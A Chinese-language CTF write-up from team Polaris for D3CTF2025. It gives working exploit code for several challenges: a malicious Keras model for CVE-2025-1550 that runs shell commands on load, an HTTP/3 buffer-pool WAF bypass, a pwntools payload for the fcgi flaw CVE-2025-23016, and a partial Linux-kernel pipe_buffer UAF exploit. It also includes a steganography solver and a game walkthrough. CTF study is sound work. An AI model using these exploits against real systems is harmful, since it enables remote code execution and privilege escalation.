本次 D3CTF2025,我们 Polaris 战队排名第 12 。
| 排名 | 队伍 | 总分 |
|---|---|---|
| 11 | 👊🏻4⃣️0⃣️5⃣️🔥 | 3217 |
| 12 | Polaris | 2980 |
| 13 | The Flat Network Society | 2652 |
| 14 | LaoGong | 2651 |
| 15 | Syclover | 2648 |
| 16 | 我想把回忆拼好给你 | 2502 |
| 17 | Redbud | 5980.67 |
| 18 | Maple Bacon | 2331 |
| 19 | IronW0lf | 2201 |
| 20 | HnuSec | 2201 |
WEB
d3model
源码如下:
import keras
from flask import Flask, request, jsonify
import os
def is_valid_model(modelname):
try:
keras.models.load_model(modelname)
except:
return False
return True
app = Flask(__name__)
@app.route('/', methods=['GET'])
def index():
return open('index.html').read()
@app.route('/upload', methods=['POST'])
def upload_file():
if 'file' not in request.files:
return jsonify({'error': 'No file part'}), 400
file = request.files['file']
if file.filename == '':
return jsonify({'error': 'No selected file'}), 400
MAX_FILE_SIZE = 50 * 1024 * 1024 # 50MB
file.seek(0, os.SEEK_END)
file_size = file.tell()
file.seek(0)
if file_size > MAX_FILE_SIZE:
return jsonify({'error': 'File size exceeds 50MB limit'}), 400
filepath = os.path.join('./', 'test.keras')
if os.path.exists(filepath):
os.remove(filepath)
file.save(filepath)
if is_valid_model(filepath):
return jsonify({'message': 'Model is valid'}), 200
else:
return jsonify({'error': 'Invalid model file'}), 400
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)
requirements告诉我们keras==3.8.0,查了一下发现存在CVE漏洞。
cve-2025-1550,可以参考如下文章复现:
https://blog.huntr.com/inside-cve-2025-1550-remote-code-execution-via-keras-models
这里直接给出exp:
import zipfile
import json
from keras.models import Sequential
from keras.layers import Dense
import numpy as np
import os
model_name = "model.keras"
x_train = np.random.rand(100, 28 * 28)
y_train = np.random.rand(100)
model = Sequential([Dense(1, activation='linear', input_dim=28 * 28)])
model.compile(optimizer='adam', loss='mse')
model.fit(x_train, y_train, epochs=5)
model.save(model_name)
with zipfile.ZipFile(model_name, "r") as f:
config = json.loads(f.read("config.json").decode())
config["config"]["layers"][0]["module"] = "keras.models"
config["config"]["layers"][0]["class_name"] = "Model"
config["config"]["layers"][0]["config"] = {
"name": "mvlttt",
"layers": [
{
"name": "mvlttt",
"class_name": "function",
"config": "Popen",
"module": "subprocess",
"inbound_nodes": [{"args": [["bash", "-c", "env > index.html"]], "kwargs": {"bufsize": -1}}]
}],
"input_layers": [["mvlttt", 0, 0]],
"output_layers": [["mvlttt", 0, 0]]
}
with zipfile.ZipFile(model_name, 'r') as zip_read:
with zipfile.ZipFile(f"tmp.{model_name}", 'w') as zip_write:
for item in zip_read.infolist():
if item.filename != "config.json":
zip_write.writestr(item, zip_read.read(item.filename))
os.remove(model_name)
os.rename(f"tmp.{model_name}", model_name)
with zipfile.ZipFile(model_name, "a") as zf:
zf.writestr("config.json", json.dumps(config))
print("[+] Malicious model ready")这里不出网,我们写文件就行。直接写到index.html后刷新一下即可。

tidy quic
源码如下:
package main
import (
"bytes"
"errors"
"github.com/libp2p/go-buffer-pool"
"github.com/quic-go/quic-go/http3"
"io"
"log"
"net/http"
"os"
)
var p pool.BufferPool
var ErrWAF = errors.New("WAF")
func main() {
go func() {
err := http.ListenAndServeTLS(":8080", "./server.crt", "./server.key", &mux{})
log.Fatalln(err)
}()
go func() {
err := http3.ListenAndServeQUIC(":8080", "./server.crt", "./server.key", &mux{})
log.Fatalln(err)
}()
select {}
}
type mux struct {
}
func (*mux) ServeHTTP(w http.ResponseWriter, r *http.Request) {
if r.Method == http.MethodGet {
_, _ = w.Write([]byte("Hello D^3CTF 2025,I'm tidy quic in web."))
return
}
if r.Method != http.MethodPost {
w.WriteHeader(400)
return
}
var buf []byte
length := int(r.ContentLength)
if length == -1 {
var err error
buf, err = io.ReadAll(textInterrupterWrap(r.Body))
if err != nil {
if errors.Is(err, ErrWAF) {
w.WriteHeader(400)
_, _ = w.Write([]byte("WAF"))
} else {
w.WriteHeader(500)
_, _ = w.Write([]byte("error"))
}
return
}
} else {
buf = p.Get(length)
defer p.Put(buf)
rd := textInterrupterWrap(r.Body)
i := 0
for {
n, err := rd.Read(buf[i:])
if err != nil {
if errors.Is(err, io.EOF) {
break
} else if errors.Is(err, ErrWAF) {
w.WriteHeader(400)
_, _ = w.Write([]byte("WAF"))
return
} else {
w.WriteHeader(500)
_, _ = w.Write([]byte("error"))
return
}
}
i += n
}
}
if !bytes.HasPrefix(buf, []byte("I want")) {
_, _ = w.Write([]byte("Sorry I'm not clear what you want."))
return
}
item := bytes.TrimSpace(bytes.TrimPrefix(buf, []byte("I want")))
if bytes.Equal(item, []byte("flag")) {
_, _ = w.Write([]byte(os.Getenv("FLAG")))
} else {
_, _ = w.Write(item)
}
}
type wrap struct {
io.ReadCloser
ban []byte
idx int
}
func (w *wrap) Read(p []byte) (int, error) {
n, err := w.ReadCloser.Read(p)
if err != nil && !errors.Is(err, io.EOF) {
return n, err
}
for i := 0; i < n; i++ {
if p[i] == w.ban[w.idx] {
w.idx++
if w.idx == len(w.ban) {
return n, ErrWAF
}
} else {
w.idx = 0
}
}
return n, err
}
func textInterrupterWrap(rc io.ReadCloser) io.ReadCloser {
return &wrap{
rc, []byte("flag"), 0,
}
}这里主要的思考点在于I want后怎么加上flag,有WAF存在。
这里注意到BufferPool的存在,存在BufferPool的内存复用。
先是利用发送123456flag,再发送I want,由于BufferPool没有清空,使I want覆盖掉之前的123456,从而构造出I wantflag
package main
import (
"bytes"
"crypto/tls"
"fmt"
"io"
"log"
"net/http"
"sync"
"time"
quic "github.com/quic-go/quic-go" // 明确导入quic包
"github.com/quic-go/quic-go/http3"
)
const (
targetURL = "https://35.220.136.70:31779"
polluteData = "111111flag" // 污染数据
realPayload = "I want" // 有效载荷
)
func main() {
// 创建优化的HTTP/3客户端
client := &http.Client{
Transport: &http3.RoundTripper{
TLSClientConfig: &tls.Config{
InsecureSkipVerify: true,
NextProtos: []string{"h3"}, // 必须指定ALPN
},
QUICConfig: &quic.Config{ // 修正字段名为大写QUICConfig
MaxIncomingStreams: 1000, // 提高并发能力
},
},
Timeout: 15 * time.Second,
}
defer client.CloseIdleConnections()
var wg sync.WaitGroup
// 阶段1:增强型缓冲池污染
fmt.Println("[*] 启动HTTP/3缓冲池污染攻击...")
start := time.Now()
for i := 0; i < 200; i++ { // 高频并发污染
wg.Add(1)
go func() {
defer wg.Done()
req, _ := http.NewRequest("POST", targetURL, bytes.NewBufferString(polluteData))
client.Do(req)
}()
}
wg.Wait()
// 阶段2:精确内存布局触发
fmt.Printf("[*] 污染完成 (耗时: %v)\n[*] 触发组合攻击...\n", time.Since(start))
time.Sleep(800 * time.Millisecond) // 关键时间窗口
// 使用Content-Length技巧
body := io.NopCloser(bytes.NewReader([]byte(realPayload)))
req, _ := http.NewRequest("POST", targetURL, body)
req.ContentLength = 10 // 故意设置大于实际长度
resp, err := client.Do(req)
if err != nil {
log.Fatalf("请求失败: %v", err)
}
defer resp.Body.Close()
// 结果分析
response, _ := io.ReadAll(resp.Body)
if bytes.Contains(response, []byte("FLAG")) {
fmt.Printf("[+] 攻击成功! 状态码: %d\nFLAG: %s\n",
resp.StatusCode, extractFlag(response))
} else {
fmt.Printf("[-] 攻击失败 状态码: %d\n响应: %s\n",
resp.StatusCode, truncate(string(response)))
}
}
func extractFlag(data []byte) string {
flagStart := bytes.Index(data, []byte("FLAG{"))
if flagStart == -1 {
return ""
}
return string(data[flagStart : bytes.IndexByte(data[flagStart:], '}')+1])
}
func truncate(s string) string {
if len(s) > 100 {
return s[:100] + "..."
}
return s
}
d3ctf{YOu-sAld_RlGhT-BUt-y0u-sH0Uld_p1Ay-G3nsH1n_imPact2}MISC
d3image
AI的图像隐写题
加载一个预训练的可逆神经网络模型,对隐写图像进行小波变换,神经网络逆变换提取隐写获得flag
import torch
import torch.nn as nn
import numpy as np
from PIL import Image
import torchvision.transforms as T
import zlib
from reedsolo import RSCodec
# 从utils.py提取必要函数
class DWT:
def __init__(self):
self.requires_grad = False
def forward(self, x):
x01 = x[:, :, 0::2, :] / 2
x02 = x[:, :, 1::2, :] / 2
x1 = x01[:, :, :, 0::2]
x2 = x02[:, :, :, 0::2]
x3 = x01[:, :, :, 1::2]
x4 = x02[:, :, :, 1::2]
x_LL = x1 + x2 + x3 + x4
x_HL = -x1 - x2 + x3 + x4
x_LH = -x1 + x2 - x3 + x4
x_HH = x1 - x2 - x3 + x4
return torch.cat((x_LL, x_HL, x_LH, x_HH), 1)
class IWT:
def __init__(self):
self.requires_grad = False
def forward(self, x):
r = 2
in_batch, in_channel, in_height, in_width = x.size()
out_batch, out_channel, out_height, out_width = in_batch, int(
in_channel / (r ** 2)), r * in_height, r * in_width
x1 = x[:, 0:out_channel, :, :] / 2
x2 = x[:, out_channel:out_channel * 2, :, :] / 2
x3 = x[:, out_channel * 2:out_channel * 3, :, :] / 2
x4 = x[:, out_channel * 3:out_channel * 4, :, :] / 2
h = torch.zeros([out_batch, out_channel, out_height, out_width]).float().to(x.device)
h[:, :, 0::2, 0::2] = x1 - x2 - x3 + x4
h[:, :, 1::2, 0::2] = x1 - x2 + x3 - x4
h[:, :, 0::2, 1::2] = x1 + x2 - x3 - x4
h[:, :, 1::2, 1::2] = x1 + x2 + x3 + x4
return h
def bytearray_to_text(x):
try:
rs = RSCodec(128)
text = rs.decode(x)
text = zlib.decompress(text[0])
return text.decode("utf-8")
except:
return False
def bits_to_bytearray(bits):
ints = []
bits = np.array(bits)
bits = 0 + bits
bits = bits.tolist()
for b in range(len(bits) // 8):
byte = bits[b * 8:(b + 1) * 8]
ints.append(int(''.join([str(bit) for bit in byte]), 2))
return bytearray(ints)
# 从block.py提取并修改INV_block - 修复通道问题
class ResidualDenseBlock_out(nn.Module):
def __init__(self, channel=12, hidden_size=32, bias=True):
super(ResidualDenseBlock_out, self).__init__()
self.channel = channel
self.hidden_size = hidden_size
self.conv1 = nn.Conv2d(self.channel, self.hidden_size, 3, 1, 1, bias=bias)
self.conv2 = nn.Conv2d(self.channel + self.hidden_size, self.hidden_size, 3, 1, 1, bias=bias)
self.conv3 = nn.Conv2d(self.channel + 2 * self.hidden_size, self.hidden_size, 3, 1, 1, bias=bias)
self.conv4 = nn.Conv2d(self.channel + 3 * self.hidden_size, self.hidden_size, 3, 1, 1, bias=bias)
self.conv5 = nn.Conv2d(self.channel + 4 * self.hidden_size, self.channel, 3, 1, 1, bias=bias)
self.lrelu = nn.LeakyReLU(inplace=True)
def forward(self, x):
x1 = self.lrelu(self.conv1(x))
x2 = self.lrelu(self.conv2(torch.cat((x, x1), 1)))
x3 = self.lrelu(self.conv3(torch.cat((x, x1, x2), 1)))
x4 = self.lrelu(self.conv4(torch.cat((x, x1, x2, x3), 1)))
x5 = self.conv5(torch.cat((x, x1, x2, x3, x4), 1))
return x5
class INV_block(nn.Module):
def __init__(self, input_channels=24, clamp=2.0):
super().__init__()
self.input_channels = input_channels
self.clamp = clamp
# 每个部分应该是输入通道数的一半
self.split_channels = input_channels // 2
self.r = ResidualDenseBlock_out(channel=self.split_channels)
self.y = ResidualDenseBlock_out(channel=self.split_channels)
self.f = ResidualDenseBlock_out(channel=self.split_channels)
def e(self, s):
return torch.exp(self.clamp * 2 * (torch.sigmoid(s) - 0.5))
def inverse(self, y):
# 将输入分成两个相等部分
y1, y2 = (y.narrow(1, 0, self.split_channels),
y.narrow(1, self.split_channels, self.split_channels))
s1 = self.r(y1)
t1 = self.y(y1)
e_s1 = self.e(s1)
x2 = (y2 - t1) / e_s1
t2 = self.f(x2)
x1 = y1 - t2
return torch.cat((x1, x2), 1)
# 从d3net.py修改D3net - 使用原始键名结构
class D3net(nn.Module):
def __init__(self):
super().__init__()
# 第一个块的输入通道数为24
self.inv1 = INV_block(input_channels=24)
self.inv2 = INV_block(input_channels=24)
self.inv3 = INV_block(input_channels=24)
self.inv4 = INV_block(input_channels=24)
self.inv5 = INV_block(input_channels=24)
self.inv6 = INV_block(input_channels=24)
self.inv7 = INV_block(input_channels=24)
self.inv8 = INV_block(input_channels=24)
def inverse(self, x):
# 逆序执行逆变换
x = self.inv8.inverse(x)
x = self.inv7.inverse(x)
x = self.inv6.inverse(x)
x = self.inv5.inverse(x)
x = self.inv4.inverse(x)
x = self.inv3.inverse(x)
x = self.inv2.inverse(x)
x = self.inv1.inverse(x)
return x
# 图像预处理
def transform2tensor(img_path, device):
transform = T.Compose([
T.CenterCrop((720, 1280)),
T.ToTensor(),
])
img = Image.open(img_path).convert('RGB')
return transform(img).unsqueeze(0).to(device)
def decode_steg(steg_path, model_path, device):
# 禁用梯度计算以节省内存
torch.set_grad_enabled(False)
# 加载模型
d3net = D3net()
state_dicts = torch.load(model_path, map_location=device)
# 修复键名不匹配问题
network_state_dict = {}
for k, v in state_dicts['net'].items():
# 移除"model."前缀
if k.startswith('model.'):
new_key = k[6:] # 移除前6个字符("model.")
else:
new_key = k
network_state_dict[new_key] = v
# 加载修正后的状态字典
d3net.load_state_dict(network_state_dict)
d3net.eval().to(device)
# 加载隐写图像
steg = transform2tensor(steg_path, device)
print(f"Loaded steg image: {steg.shape}")
# 小波变换
dwt = DWT()
steg_dwt = dwt.forward(steg)
print(f"After DWT: {steg_dwt.shape}")
# 创建一个与steg_dwt相同形状的零张量,作为负载部分的初始估计
zeros = torch.zeros_like(steg_dwt)
# 将封面图像的DWT特征与零张量拼接,形成24通道
input_to_net = torch.cat([steg_dwt, zeros], dim=1)
print(f"Input to network: {input_to_net.shape}")
# 可逆网络反向传播恢复负载
recovered = d3net.inverse(input_to_net)
print(f"After inverse network: {recovered.shape}")
# 提取后12通道作为负载的DWT特征
payload_dwt = recovered.narrow(1, 12, 12)
print(f"Payload DWT: {payload_dwt.shape}")
# 逆小波变换恢复二值图像
iwt = IWT()
payload = iwt.forward(payload_dwt)
print(f"After IWT: {payload.shape}")
# 二值化处理
binary_payload = (payload > 0.5).float().squeeze(0)
bits = binary_payload.detach().cpu().numpy().flatten().astype(int).tolist()
print(f"Extracted bits: {len(bits)}")
# 比特流转文本
candidates = {}
byte_array = bits_to_bytearray(bits)
print(f"Byte array length: {len(byte_array)}")
# 尝试不同分隔符
for sep in [b'\x00\x00\x00\x00', b'\x00\x00', b'\x00']:
parts = byte_array.split(sep)
for i, part in enumerate(parts):
text = bytearray_to_text(part)
if text:
print(f"Found candidate: {text[:20]}... (part {i+1}/{len(parts)})")
candidates[text] = candidates.get(text, 0) + 1
# 返回最可能的候选
if not candidates:
return "Flag not found"
return max(candidates.items(), key=lambda x: x[1])[0]
if __name__ == '__main__':
# 智能设备选择
if torch.cuda.is_available():
device = torch.device("cuda")
print("Using GPU acceleration")
else:
device = torch.device("cpu")
print("Using CPU")
steg_image = "./steg.png"
model_weights = "./magic.potions"
print(f"Decoding steg image: {steg_image}")
print(f"Using model weights: {model_weights}")
flag = decode_steg(steg_image, model_weights, device)
print(f"\nExtracted Flag: {flag}")
最终flag: d3ctf{cre4te_by_M1aoo0bin_&&_l0v3_from_D3}
d3rpg-singin
进入游戏:

在初始页面右边查看到公告:

初始页面左上角:


在老程序员处得到密码

在房子的下楼楼梯口需要输入密码,我们选择刚得到的密码

进去后页面如下:
然后进入右下角的洞


去找卖酒的买东西

买255的会得到RMB

2RMB的flag:

这只是其中一段flag,想到公告说

每个用户只能持有一字节,
尝试手动注入打栈溢出
买一百多次255的,会出现:


0x7f就是127,得买至少127次
得到VzNsYzBtM183b19kM19ScEdfVzByMWQ=
base64解密

得到flag:W3lc0m3_7o_d3_RpG_W0r1d
PWN
d3cgi
漏洞就是 CVE-2025-23016,按照网上文章改改EXP就能打通。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-
from pwn import *
context.clear(arch='amd64', os='linux', log_level='debug')
"""
typedef struct {
unsigned char version;
unsigned char type;
unsigned char requestIdB1;
unsigned char requestIdB0;
unsigned char contentLengthB1;
unsigned char contentLengthB0;
unsigned char paddingLength;
unsigned char reserved;
} FCGI_Header;
"""
def makeHeader(type, requestId, contentLength, paddingLength):
header = p8(1) + p8(type) + p16(requestId) + p16(contentLength)[::-1] + p8(paddingLength) + p8(0)
return header
"""
typedef struct {
unsigned char roleB1;
unsigned char roleB0;
unsigned char flags;
unsigned char reserved[5];
} FCGI_BeginRequestBody;
"""
def makeBeginReqBody(role, flags):
return p16(role)[::-1] + p8(flags) + b"\x00" * 5
header = makeHeader(9, 0, 900, 0)
host = '35.241.98.126'
port = 30830
sh = remote(host, port)
sh.send(makeHeader(1, 1, 8, 0) + makeBeginReqBody(1, 0) + header + (p8(0x13) + p8(0x13) + b"b" * 0x26)*9 + p8(0) * (2 *2)+ (p8(0x13) + p8(0x13) + b"b" * 0x26))
sh.close()
time.sleep(1)
sh = remote(host, port)
sh.send(makeHeader(1, 1, 8, 0) + makeBeginReqBody(1, 0) + header + (p8(0x13) + p8(0x13) + b"b" * 0x26)*9 + p32(0xffffffff) + p32(0xffffffff) + b"a" * (0x190) + b" /;cat flag >&3".ljust(20,b' ') +p32(0) * 3 + p32(0x80490C0))
sh.interactive()d3kheap2
直接给了 UAF ,构造二级 pipe_buffer 实现任意地址读写即可。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#define F_SETPIPE_SZ 1031
#define ADD 0x3361626E
#define DEL 0x74747261
int fd;
#define MAX_PIPE 250
int pipe_fds[MAX_PIPE * 2][2];
int parent_index = -1;
int child_index = -1;
size_t vmemmap_base;
size_t page_offset_base = 0xffff800000000000;
size_t kernel_base = 0;
size_t current_task = 0;
size_t current_cred = 0;
/* Get real address */
#define REAL(addr) (kernel_base - 0xffffffff81000000 + (addr))
struct pipe_buffer {
char * page;
unsigned int offset;
unsigned int len;
// No-use
};
size_t read_word(size_t addr)
{
struct pipe_buffer l_pipe;
size_t result = -1;
l_pipe.page = (char*)(vmemmap_base+((((addr)&(~0xfff))-page_offset_base)/0x1000)*0x40);
l_pipe.len = 0x1000;
l_pipe.offset = (addr)&(0xfff);
write(pipe_fds[parent_index][1], &l_pipe, sizeof(l_pipe));
read(pipe_fds[child_index][0], &result, sizeof(result));
read(pipe_fds[parent_index][0], &l_pipe, sizeof(l_pipe)); // clear cache
return result;
}
size_t write_word(size_t addr, size_t value)
{
struct pipe_buffer l_pipe;
l_pipe.page = (char*)(vmemmap_base+((((addr)&(~0xfff))-page_offset_base)/0x1000)*0x40);
l_pipe.len = (addr)&(0xfff);
l_pipe.offset = 0;
write(pipe_fds[parent_index][1], &l_pipe, sizeof(l_pipe));
write(pipe_fds[child_index][1], &value, sizeof(value));
read(pipe_fds[parent_index][0], &l_pipe, sizeof(l_pipe)); // clear cache
